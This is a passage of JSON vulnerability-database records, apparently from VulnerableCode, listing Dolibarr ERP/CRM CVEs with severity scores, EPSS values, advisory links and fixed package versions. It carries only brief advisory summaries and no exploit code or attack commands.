"CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:N/A:N" }, { "value": "MODERATE", "scoring_system": "cvssv3.1_qr", "scoring_elements": "" }, { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" }, { "value": "Track", "scoring_system": "ssvc", "scoring_elements": "SSVCv2/E:P/A:N/T:P/P:M/B:A/M:M/D:T/2026-03-31T13:57:14Z/" } ], "url": "https://github.com/Dolibarr/dolibarr/security/advisories/GHSA-2mfj-r695-5h9r" }, { "reference_url": "https://nvd.nist.gov/vuln/detail/CVE-2026-34036", "reference_id": "", "reference_type": "", "scores": [ { "value": "6.5", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:N/A:N" }, { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://nvd.nist.gov/vuln/detail/CVE-2026-34036" }, { "reference_url": "https://github.com/advisories/GHSA-2mfj-r695-5h9r", "reference_id": "GHSA-2mfj-r695-5h9r", "reference_type": "", "scores": [ { "value": "MODERATE", "scoring_system": "cvssv3.1_qr", "scoring_elements": "" } ], "url": "https://github.com/advisories/GHSA-2mfj-r695-5h9r" } ], "fixed_packages": [], "aliases": [ "CVE-2026-34036", "GHSA-2mfj-r695-5h9r" ], "risk_score": 3.1, "exploitability": "0.5", "weighted_severity": "6.2", "resource_url": "http://public2.vulnerablecode.io/vulnerabilities/VCID-vp4z-qpc7-uug1" }, { "url": "http://public2.vulnerablecode.io/api/vulnerabilities/46325?format=api", "vulnerability_id": "VCID-vwxd-syyk-jueh", "summary": "Dolibarr Improper Input Validation vulnerability\nImproper input validation in Dolibarr ERP CRM <= v18.0.1 fails to strip certain PHP code from user-supplied input when creating a Website, allowing an attacker to inject and evaluate arbitrary PHP code.", "references": [ { "reference_url": "https://api.first.org/data/v1/epss?cve=CVE-2023-4197", "reference_id": "", "reference_type": "", "scores": [ { "value": "0.53316", "scoring_system": "epss", "scoring_elements": "0.98032", "published_at": "2026-06-07T12:55:00Z" }, { "value": "0.53316", "scoring_system": "epss", "scoring_elements": "0.98031", "published_at": "2026-06-08T12:55:00Z" } ], "url": "https://api.first.org/data/v1/epss?cve=CVE-2023-4197" }, { "reference_url": "https://github.com/Dolibarr/dolibarr", "reference_id": "", "reference_type": "", "scores": [ { "value": "7.5", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:H/PR:L/UI:N/S:U/C:H/I:H/A:H" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/Dolibarr/dolibarr" }, { "reference_url": "https://github.com/Dolibarr/dolibarr/commit/0ed6a63fb06be88be5a4f8bcdee83185eee4087e", "reference_id": "", "reference_type": "", "scores": [ { "value": "7.5", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:H/PR:L/UI:N/S:U/C:H/I:H/A:H" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" }, { "value": "Track*", "scoring_system": "ssvc", "scoring_elements": "SSVCv2/E:P/A:N/T:T/P:M/B:A/M:M/D:R/2024-09-05T19:57:10Z/" } ], "url": "https://github.com/Dolibarr/dolibarr/commit/0ed6a63fb06be88be5a4f8bcdee83185eee4087e" }, { "reference_url": "https://starlabs.sg/advisories/23/23-4197", "reference_id": "", "reference_type": "", "scores": [ { "value": "7.5", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:H/PR:L/UI:N/S:U/C:H/I:H/A:H" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" }, { "value": "Track*", "scoring_system": "ssvc", "scoring_elements": "SSVCv2/E:P/A:N/T:T/P:M/B:A/M:M/D:R/2024-09-05T19:57:10Z/" } ], "url": "https://starlabs.sg/advisories/23/23-4197" }, { "reference_url": "https://nvd.nist.gov/vuln/detail/CVE-2023-4197", "reference_id": "CVE-2023-4197", "reference_type": "", "scores": [ { "value": "7.5", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:H/PR:L/UI:N/S:U/C:H/I:H/A:H" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://nvd.nist.gov/vuln/detail/CVE-2023-4197" }, { "reference_url": "https://github.com/advisories/GHSA-r9cm-pw9j-3fpx", "reference_id": "GHSA-r9cm-pw9j-3fpx", "reference_type": "", "scores": [ { "value": "HIGH", "scoring_system": "cvssv3.1_qr", "scoring_elements": "" } ], "url": "https://github.com/advisories/GHSA-r9cm-pw9j-3fpx" } ], "fixed_packages": [ { "url": "http://public2.vulnerablecode.io/api/packages/138161?format=api", "purl": "pkg:composer/dolibarr/dolibarr@18.0.2", "is_vulnerable": false, "affected_by_vulnerabilities": [], "resource_url": "http://public2.vulnerablecode.io/packages/pkg:composer/dolibarr/dolibarr@18.0.2" } ], "aliases": [ "CVE-2023-4197", "GHSA-r9cm-pw9j-3fpx" ], "risk_score": 4.0, "exploitability": "0.5", "weighted_severity": "8.0", "resource_url": "http://public2.vulnerablecode.io/vulnerabilities/VCID-vwxd-syyk-jueh" }, { "url": "http://public2.vulnerablecode.io/api/vulnerabilities/55573?format=api", "vulnerability_id": "VCID-w7ww-nq62-e7b1", "summary": "Dolibarr ERP CRM vulnerable to remote code execution (RCE)\nDolibarr ERP CRM before 19.0.2 was discovered to contain a remote code execution (RCE) vulnerability via the Computed field parameter under the Users Module Setup function.", "references": [ { "reference_url": "https://api.first.org/data/v1/epss?cve=CVE-2024-40137", "reference_id": "", "reference_type": "", "scores": [ { "value": "0.0048", "scoring_system": "epss", "scoring_elements": "0.65454", "published_at": "2026-06-08T12:55:00Z" }, { "value": "0.0048", "scoring_system": "epss", "scoring_elements": "0.65465", "published_at": "2026-06-07T12:55:00Z" }, { "value": "0.0048", "scoring_system": "epss", "scoring_elements": "0.65477", "published_at": "2026-06-06T12:55:00Z" }, { "value": "0.0048", "scoring_system": "epss", "scoring_elements": "0.65466", "published_at": "2026-06-05T12:55:00Z" } ], "url": "https://api.first.org/data/v1/epss?cve=CVE-2024-40137" }, { "reference_url": "https://github.com/Dolibarr/dolibarr", "reference_id": "", "reference_type": "", "scores": [ { "value": "5.5", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:L/I:H/A:N" }, { "value": "7.0", "scoring_system": "cvssv4", "scoring_elements": "CVSS:4.0/AV:N/AC:L/AT:N/PR:H/UI:N/VC:L/VI:H/VA:N/SC:N/SI:N/SA:N" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/Dolibarr/dolibarr" }, { "reference_url": "https://github.com/c0d3x27/CVEs/tree/main/CVE-2024-40137", "reference_id": "CVE-2024-40137", "reference_type": "", "scores": [ { "value": "5.5", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:L/I:H/A:N" }, { "value": "7.0", "scoring_system": "cvssv4", "scoring_elements": "CVSS:4.0/AV:N/AC:L/AT:N/PR:H/UI:N/VC:L/VI:H/VA:N/SC:N/SI:N/SA:N" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" }, { "value": "Track", "scoring_system": "ssvc", "scoring_elements": "SSVCv2/E:P/A:N/T:P/P:M/B:A/M:M/D:T/2024-07-25T16:09:38Z/" } ], "url": "https://github.com/c0d3x27/CVEs/tree/main/CVE-2024-40137" }, { "reference_url": "https://nvd.nist.gov/vuln/detail/CVE-2024-40137", "reference_id": "CVE-2024-40137", "reference_type": "", "scores": [ { "value": "5.5", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:L/I:H/A:N" }, { "value": "7.0", "scoring_system": "cvssv4", "scoring_elements": "CVSS:4.0/AV:N/AC:L/AT:N/PR:H/UI:N/VC:L/VI:H/VA:N/SC:N/SI:N/SA:N" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://nvd.nist.gov/vuln/detail/CVE-2024-40137" }, { "reference_url": "https://github.com/advisories/GHSA-vprp-94p9-5jp8", "reference_id": "GHSA-vprp-94p9-5jp8", "reference_type": "", "scores": [ { "value": "HIGH", "scoring_system": "cvssv3.1_qr", "scoring_elements": "" } ], "url": "https://github.com/advisories/GHSA-vprp-94p9-5jp8" } ], "fixed_packages": [ { "url": "http://public2.vulnerablecode.io/api/packages/81713?format=api", "purl": "pkg:composer/dolibarr/dolibarr@19.0.2", "is_vulnerable": false, "affected_by_vulnerabilities": [], "resource_url": "http://public2.vulnerablecode.io/packages/pkg:composer/dolibarr/dolibarr@19.0.2" } ], "aliases": [ "CVE-2024-40137", "GHSA-vprp-94p9-5jp8" ], "risk_score": 4.0, "exploitability": "0.5", "weighted_severity": "8.0", "resource_url": "http://public2.vulnerablecode.io/vulnerabilities/VCID-w7ww-nq62-e7b1" }, { "url": "http://public2.vulnerablecode.io/api/vulnerabilities/42814?format=api", "vulnerability_id": "VCID-yn53-kazm-1ugc", "summary": "An Access Control vulnerability exists in Dolibarr ERP/CRM 13.0.2, fixed version is 14.0.0,in the forgot-password function because the application allows email addresses as usernames, which can cause a Denial of Service.", "references": [ { "reference_url": "https://api.first.org/data/v1/epss?cve=CVE-2021-37517", "reference_id": "", "reference_type": "", "scores": [ { "value": "0.00356", "scoring_system": "epss", "scoring_elements": "0.5825", "published_at": "2026-06-06T12:55:00Z" }, { "value": "0.00356", "scoring_system": "epss", "scoring_elements": "0.58224", "published_at": "2026-06-08T12:55:00Z" }, { "value": "0.00356", "scoring_system": "epss", "scoring_elements": "0.58239", "published_at": "2026-06-07T12:55:00Z" }, { "value": "0.00356", "scoring_system": "epss", "scoring_elements": "0.58193", "published_at": "2026-06-04T12:55:00Z" }, { "value": "0.00356", "scoring_system": "epss", "scoring_elements": "0.58242", "published_at": "2026-06-05T12:55:00Z" } ], "url": "https://api.first.org/data/v1/epss?cve=CVE-2021-37517" }, { "reference_url": "https://github.com/Dolibarr/dolibarr", "reference_id": "", "reference_type": "", "scores": [ { "value": "7.5", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/Dolibarr/dolibarr" }, { "reference_url": "https://github.com/Dolibarr/dolibarr/commit/b57eb8284e830e30eefb26e3c5ede076ea24037c", "reference_id": "", "reference_type": "", "scores": [ { "value": "7.5", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/Dolibarr/dolibarr/commit/b57eb8284e830e30eefb26e3c5ede076ea24037c" }, { "reference_url": "https://github.com/Dolibarr/dolibarr/releases/tag/14.0.1", "reference_id": "", "reference_type": "", "scores": [ { "value": "7.5", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/Dolibarr/dolibarr/releases/tag/14.0.1" }, { "reference_url": "https://nvd.nist.gov/vuln/detail/CVE-2021-37517", "reference_id": "CVE-2021-37517", "reference_type": "", "scores": [ { "value": "7.5", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://nvd.nist.gov/vuln/detail/CVE-2021-37517" }, { "reference_url": "https://github.com/advisories/GHSA-xw7v-qrhc-jjg2", "reference_id": "GHSA-xw7v-qrhc-jjg2", "reference_type": "", "scores": [ { "value": "HIGH", "scoring_system": "cvssv3.1_qr", "scoring_elements": "" } ], "url": "https://github.com/advisories/GHSA-xw7v-qrhc-jjg2" } ], "fixed_packages": [ { "url": "http://public2.vulnerablecode.io/api/packages/61183?format=api", "purl": "pkg:composer/dolibarr/dolibarr@14.0.1", "is_vulnerable": true, "affected_by_vulnerabilities": [ { "vulnerability": "VCID-1225-a2a6-bkan" }, { "vulnerability": "VCID-1uje-n8xc-y7b7" }, { "vulnerability": "VCID-3cg6-pnf4-jkc1" }, { "vulnerability": "VCID-3xdg-az5a-dyft" }, { "vulnerability": "VCID-4c2v-phxx-y3h8" }, { "vulnerability": "VCID-6drz-jsq4-wyhd" }, { "vulnerability": "VCID-7ku4-fwqc-33ba" }, { "vulnerability": "VCID-7qjh-teat-tqav" }, { "vulnerability": "VCID-8fjr-6hdm-vqdd" }, { "vulnerability": "VCID-d4uk-4adf-mba9" }, { "vulnerability": "VCID-egxz-r3nw-xffm" }, { "vulnerability": "VCID-ewrf-wdsh-kqgs" }, { "vulnerability": "VCID-f122-u34a-kfcm" }, { "vulnerability": "VCID-g3x8-rhqm-fuh2" }, { "vulnerability": "VCID-hrwp-s15m-ffa1" }, { "vulnerability": "VCID-htgn-37m4-c7fu" }, { "vulnerability": "VCID-j345-dk2c-yfds" }, { "vulnerability": "VCID-jbkd-su9m-3udy" }, { "vulnerability": "VCID-k9nc-tze6-k7bx" }, { "vulnerability": "VCID-mpmz-eh21-nkcm" }, { "vulnerability": "VCID-pfyf-s4fc-d3a8" }, { "vulnerability": "VCID-rqux-jkta-4kfj" }, { "vulnerability": "VCID-s3xn-47cy-eucf" }, { "vulnerability": "VCID-srth-2stq-gyaq" }, { "vulnerability": "VCID-tmv2-39y8-f7f1" }, { "vulnerability": "VCID-tsbf-m4eq-gbgp" }, { "vulnerability": "VCID-v9g8-u2uq-7yff" }, { "vulnerability": "VCID-vp4z-qpc7-uug1" }, { "vulnerability": "VCID-vwxd-syyk-jueh" }, { "vulnerability": "VCID-w7ww-nq62-e7b1" }, { "vulnerability": "VCID-z1ty-xypd-t3ct" } ], "resource_url": "http://public2.vulnerablecode.io/packages/pkg:composer/dolibarr/dolibarr@14.0.1" } ], "aliases": [ "CVE-2021-37517", "GHSA-xw7v-qrhc-jjg2" ], "risk_score": 4.0, "exploitability": "0.5", "weighted_severity": "8.0", "resource_url": "http://public2.vulnerablecode.io/vulnerabilities/VCID-yn53-kazm-1ugc" }, { "url": "http://public2.vulnerablecode.io/api/vulnerabilities/52620?format=api", "vulnerability_id": "VCID-yumf-hmep-eqd6", "summary": "Cross-site Scripting\nDolibarr is vulnerable to XSS.", "references": [ { "reference_url": "http://packetstormsecurity.com/files/157752/Dolibarr-11.0.3-Cross-Site-Scripting.html", "reference_id": "", "reference_type": "", "scores": [ { "value": "5.4", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N" }, { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "http://packetstormsecurity.com/files/157752/Dolibarr-11.0.3-Cross-Site-Scripting.html" }, { "reference_url": "https://api.first.org/data/v1/epss?cve=CVE-2020-13094", "reference_id": "", "reference_type": "", "scores": [ { "value": "0.01707", "scoring_system": "epss", "scoring_elements": "0.8268", "published_at": "2026-06-08T12:55:00Z" }, { "value": "0.01707", "scoring_system": "epss", "scoring_elements": "0.82663", "published_at": "2026-06-04T12:55:00Z" }, { "value": "0.01707", "scoring_system": "epss", "scoring_elements": "0.8269", "published_at": "2026-06-05T12:55:00Z" }, { "value": "0.01707", "scoring_system": "epss", "scoring_elements": "0.82688", "published_at": "2026-06-06T12:55:00Z" }, { "value": "0.01707", "scoring_system": "epss", "scoring_elements": "0.82687", "published_at": "2026-06-07T12:55:00Z" } ], "url": "https://api.first.org/data/v1/epss?cve=CVE-2020-13094" }, { "reference_url": "https://github.com/Dolibarr/dolibarr", "reference_id": "", "reference_type": "", "scores": [ { "value": "5.4", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N" }, { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/Dolibarr/dolibarr" }, { "reference_url": "https://github.com/Dolibarr/dolibarr/blob/11.0.4/ChangeLog", "reference_id": "", "reference_type": "", "scores": [ { "value": "5.4", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N" }, { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/Dolibarr/dolibarr/blob/11.0.4/ChangeLog" }, { "reference_url": "https://www.dolibarr.org/dolibarr-erp-crm-11-0-4-maintenance-release-for-branch-11-0-is-available.php", "reference_id": "", "reference_type": "", "scores": [ { "value": "5.4", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N" }, { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://www.dolibarr.org/dolibarr-erp-crm-11-0-4-maintenance-release-for-branch-11-0-is-available.php" }, { "reference_url": "https://nvd.nist.gov/vuln/detail/CVE-2020-13094", "reference_id": "CVE-2020-13094", "reference_type": "", "scores": [ { "value": "5.4", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N" }, { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://nvd.nist.gov/vuln/detail/CVE-2020-13094" }, { "reference_url": "https://github.com/advisories/GHSA-cxvr-r92m-q9hw", "reference_id": "GHSA-cxvr-r92m-q9hw", "reference_type": "", "scores": [ { "value": "MODERATE", "scoring_system": "cvssv3.1_qr", "scoring_elements": "" } ], "url": "https://github.com/advisories/GHSA-cxvr-r92m-q9hw" } ], "fixed_packages": [ { "url": "http://public2.vulnerablecode.io/api/packages/77229?format=api", "purl": "pkg:composer/dolibarr/dolibarr@11.0.4", "is_vulnerable": true, "affected_by_vulnerabilities": [ { "vulnerability": "VCID-1225-a2a6-bkan" }, { "vulnerability": "VCID-1uje-n8xc-y7b7" }, { "vulnerability": "VCID-1xw6-g5jg-9bhq" }, { "vulnerability": "VCID-2avs-48u9-5kgf" }, { "vulnerability": "VCID-3cg6-pnf4-jkc1" }, { "vulnerability": "VCID-3xdg-az5a-dyft" }, { "vulnerability": "VCID-4c2v-phxx-y3h8" }, { "vulnerability": "VCID-4j1s-mnar-1bef" }, { "vulnerability": "VCID-651j-rw3n-kkgu" }, { "vulnerability": "VCID-6drz-jsq4-wyhd" }, { "vulnerability": "VCID-6nme-3afj-qfdp" }, { "vulnerability": "VCID-7ku4-fwqc-33ba" }, { "vulnerability": "VCID-7qjh-teat-tqav" }, { "vulnerability": "VCID-8fjr-6hdm-vqdd" }, { "vulnerability": "VCID-d4uk-4adf-mba9" }, { "vulnerability": "VCID-dph7-h5d5-gyct" }, { "vulnerability": "VCID-egxz-r3nw-xffm" }, { "vulnerability": "VCID-ewrf-wdsh-kqgs" }, { "vulnerability": "VCID-f122-u34a-kfcm" }, { "vulnerability": "VCID-g3x8-rhqm-fuh2" }, { "vulnerability": "VCID-hrwp-s15m-ffa1" }, { "vulnerability": "VCID-htgn-37m4-c7fu" }, { "vulnerability": "VCID-j345-dk2c-yfds" }, { "vulnerability": "VCID-jbkd-su9m-3udy" }, { "vulnerability": "VCID-k9nc-tze6-k7bx" }, { "vulnerability": "VCID-m588-hqxv-tkgw" }, { "vulnerability": "VCID-mpmz-eh21-nkcm" }, { "vulnerability": "VCID-nnth-kevf-vybz" }, { "vulnerability": "VCID-pejz-pskb-aqbg" }, { "vulnerability": "VCID-pfyf-s4fc-d3a8" }, { "vulnerability": "VCID-rqux-jkta-4kfj" }, { "vulnerability": "VCID-s3xn-47cy-eucf" }, { "vulnerability": "VCID-srth-2stq-gyaq" }, { "vulnerability": "VCID-tmv2-39y8-f7f1" }, { "vulnerability": "VCID-tsbf-m4eq-gbgp" }, { "vulnerability": "VCID-v9g8-u2uq-7yff" }, { "vulnerability": "VCID-vp4z-qpc7-uug1" }, { "vulnerability": "VCID-vwxd-syyk-jueh" }, { "vulnerability": "VCID-w7ww-nq62-e7b1" }, { "vulnerability": "VCID-yn53-kazm-1ugc" }, { "vulnerability": "VCID-yup5-ztvt-cfgp" }, { "vulnerability": "VCID-z1ty-xypd-t3ct" } ], "resource_url": "http://public2.vulnerablecode.io/packages/pkg:composer/dolibarr/dolibarr@11.0.4" } ], "aliases": [ "CVE-2020-13094", "GHSA-cxvr-r92m-q9hw" ], "risk_score": 3.1, "exploitability": "0.5", "weighted_severity": "6.2", "resource_url": "http://public2.vulnerablecode.io/vulnerabilities/VCID-yumf-hmep-eqd6" }, { "url": "http://public2.vulnerablecode.io/api/vulnerabilities/41323?format=api", "vulnerability_id": "VCID-yup5-ztvt-cfgp", "summary": "Weak Password Recovery Mechanism for Forgotten Password\nDolibarr is vulnerable to account takeover via password reset functionality. A low privileged attacker can reset the password of any user in the application using the password reset link the user received through email when requested for a forgotten password.", "references": [ { "reference_url": "https://api.first.org/data/v1/epss?cve=CVE-2021-25957", "reference_id": "", "reference_type": "", "scores": [ { "value": "0.00326", "scoring_system": "epss", "scoring_elements": "0.55909", "published_at": "2026-06-07T12:55:00Z" }, { "value": "0.00326", "scoring_system": "epss", "scoring_elements": "0.55922", "published_at": "2026-06-06T12:55:00Z" }, { "value": "0.00326", "scoring_system": "epss", "scoring_elements": "0.55916", "published_at": "2026-06-05T12:55:00Z" }, { "value": "0.00326", "scoring_system": "epss", "scoring_elements": "0.55892", "published_at": "2026-06-08T12:55:00Z" }, { "value": "0.00326", "scoring_system": "epss", "scoring_elements": "0.5586", "published_at": "2026-06-04T12:55:00Z" } ], "url": "https://api.first.org/data/v1/epss?cve=CVE-2021-25957" }, { "reference_url": "https://github.com/Dolibarr/dolibarr", "reference_id": "", "reference_type": "", "scores": [ { "value": "8.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/Dolibarr/dolibarr" }, { "reference_url": "https://github.com/Dolibarr/dolibarr/commit/87f9530272925f0d651f59337a35661faeb6f377", "reference_id": "", "reference_type": "", "scores": [ { "value": "8.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/Dolibarr/dolibarr/commit/87f9530272925f0d651f59337a35661faeb6f377" }, { "reference_url": "https://www.whitesourcesoftware.com/vulnerability-database/CVE-2021-25957", "reference_id": "", "reference_type": "", "scores": [ { "value": "8.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://www.whitesourcesoftware.com/vulnerability-database/CVE-2021-25957" }, { "reference_url": "https://nvd.nist.gov/vuln/detail/CVE-2021-25957", "reference_id": "CVE-2021-25957", "reference_type": "", "scores": [ { "value": "8.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://nvd.nist.gov/vuln/detail/CVE-2021-25957" }, { "reference_url": "https://github.com/advisories/GHSA-c32w-3cqh-f6jx", "reference_id": "GHSA-c32w-3cqh-f6jx", "reference_type": "", "scores": [ { "value": "HIGH", "scoring_system": "cvssv3.1_qr", "scoring_elements": "" } ], "url": "https://github.com/advisories/GHSA-c32w-3cqh-f6jx" } ], "fixed_packages": [ { "url": "http://public2.vulnerablecode.io/api/packages/58707?format=api", "purl": "pkg:composer/dolibarr/dolibarr@13.0.3", "is_vulnerable": true, "affected_by_vulnerabilities": [ { "vulnerability": "VCID-1225-a2a6-bkan" }, { "vulnerability": "VCID-1uje-n8xc-y7b7" }, { "vulnerability": "VCID-3cg6-pnf4-jkc1" }, { "vulnerability": "VCID-3xdg-az5a-dyft" }, { "vulnerability": "VCID-4c2v-phxx-y3h8" }, { "vulnerability": "VCID-4j1s-mnar-1bef" }, { "vulnerability": "VCID-651j-rw3n-kkgu" }, { "vulnerability": "VCID-6drz-jsq4-wyhd" }, { "vulnerability": "VCID-7ku4-fwqc-33ba" }, { "vulnerability": "VCID-7qjh-teat-tqav" }, { "vulnerability": "VCID-8fjr-6hdm-vqdd" }, { "vulnerability": "VCID-d4uk-4adf-mba9" }, { "vulnerability": "VCID-egxz-r3nw-xffm" }, { "vulnerability": "VCID-ewrf-wdsh-kqgs" }, { "vulnerability": "VCID-f122-u34a-kfcm" }, { "vulnerability": "VCID-g3x8-rhqm-fuh2" }, { "vulnerability": "VCID-hrwp-s15m-ffa1" }, { "vulnerability": "VCID-htgn-37m4-c7fu" }, { "vulnerability": "VCID-j345-dk2c-yfds" }, { "vulnerability": "VCID-jbkd-su9m-3udy" }, { "vulnerability": "VCID-k9nc-tze6-k7bx" }, { "vulnerability": "VCID-mpmz-eh21-nkcm" }, { "vulnerability": "VCID-pfyf-s4fc-d3a8" }, { "vulnerability": "VCID-rqux-jkta-4kfj" }, { "vulnerability": "VCID-s3xn-47cy-eucf" }, { "vulnerability": "VCID-srth-2stq-gyaq" }, { "vulnerability": "VCID-tmv2-39y8-f7f1" }, { "vulnerability": "VCID-tsbf-m4eq-gbgp" }, { "vulnerability": "VCID-v9g8-u2uq-7yff" }, { "vulnerability": "VCID-vp4z-qpc7-uug1" }, { "vulnerability": "VCID-vwxd-syyk-jueh" }, { "vulnerability": "VCID-w7ww-nq62-e7b1" }, { "vulnerability": "VCID-yn53-kazm-1ugc" }, { "vulnerability": "VCID-z1ty-xypd-t3ct" } ], "resource_url": "http://public2.vulnerablecode.io/packages/pkg:composer/dolibarr/dolibarr@13.0.3" }, { "url": "http://public2.vulnerablecode.io/api/packages/140820?format=api", "purl": "pkg:composer/dolibarr/dolibarr@14.0.0", "is_vulnerable": true, "affected_by_vulnerabilities": [ { "vulnerability": "VCID-1225-a2a6-bkan" }, { "vulnerability": "VCID-1uje-n8xc-y7b7" }, { "vulnerability": "VCID-3cg6-pnf4-jkc1" }, { "vulnerability": "VCID-3xdg-az5a-dyft" }, { "vulnerability": "VCID-4c2v-phxx-y3h8" }, { "vulnerability": "VCID-4j1s-mnar-1bef" }, { "vulnerability": "VCID-6drz-jsq4-wyhd" }, { "vulnerability": "VCID-7ku4-fwqc-33ba" }, { "vulnerability": "VCID-7qjh-teat-tqav" }, { "vulnerability": "VCID-8fjr-6hdm-vqdd" }, { "vulnerability": "VCID-d4uk-4adf-mba9" }, { "vulnerability": "VCID-egxz-r3nw-xffm" }, { "vulnerability": "VCID-ewrf-wdsh-kqgs" }, { "vulnerability": "VCID-f122-u34a-kfcm" }, { "vulnerability": "VCID-g3x8-rhqm-fuh2" }, { "vulnerability": "VCID-hrwp-s15m-ffa1" }, { "vulnerability": "VCID-htgn-37m4-c7fu" }, { "vulnerability": "VCID-j345-dk2c-yfds" }, { "vulnerability": "VCID-jbkd-su9m-3udy" }, { "vulnerability": "VCID-k9nc-tze6-k7bx" }, { "vulnerability": "VCID-mpmz-eh21-nkcm" }, { "vulnerability": "VCID-pfyf-s4fc-d3a8" }, { "vulnerability": "VCID-rqux-jkta-4kfj" }, { "vulnerability": "VCID-s3xn-47cy-eucf" }, { "vulnerability": "VCID-srth-2stq-gyaq" }, { "vulnerability": "VCID-tmv2-39y8-f7f1" }, { "vulnerability": "VCID-tsbf-m4eq-gbgp" }, { "vulnerability": "VCID-v9g8-u2uq-7yff" }, { "vulnerability": "VCID-vp4z-qpc7-uug1" }, { "vulnerability": "VCID-vwxd-syyk-jueh" }, { "vulnerability": "VCID-w7ww-nq62-e7b1" }, { "vulnerability": "VCID-yn53-kazm-1ugc" }, { "vulnerability": "VCID-z1ty-xypd-t3ct" } ], "resource_url": "http://public2.vulnerablecode.io/packages/pkg:composer/dolibarr/dolibarr@14.0.0" } ], "aliases": [ "CVE-2021-25957", "GHSA-c32w-3cqh-f6jx" ], "risk_score": 4.0, "exploitability": "0.5", "weighted_severity": "8.0", "resource_url": "http://public2.vulnerablecode.io/vulnerabilities/VCID-yup5-ztvt-cfgp" }, { "url": "http://public2.vulnerablecode.io/api/vulnerabilities/42081?format=api", "vulnerability_id": "VCID-z1ty-xypd-t3ct", "summary": "Improper Neutralization of Special Elements used in an SQL Command ('SQL Injection')\ndolibarr is vulnerable to Improper Neutralization of Special Elements used in an SQL Command", "references": [ { "reference_url": "https://api.first.org/data/v1/epss?cve=CVE-2022-0224", "reference_id": "", "reference_type": "", "scores": [ { "value": "0.00515", "scoring_system": "epss", "scoring_elements": "0.67021", "published_at": "2026-06-06T12:55:00Z" }, { "value": "0.00515", "scoring_system": "epss", "scoring_elements": "0.66989", "published_at": "2026-06-08T12:55:00Z" }, { "value": "0.00515", "scoring_system": "epss", "scoring_elements": "0.67005", "published_at": "2026-06-07T12:55:00Z" }, { "value": "0.00515", "scoring_system": "epss", "scoring_elements": "0.66972", "published_at": "2026-06-04T12:55:00Z" }, { "value": "0.00515", "scoring_system": "epss", "scoring_elements": "0.67012", "published_at": "2026-06-05T12:55:00Z" } ], "url": 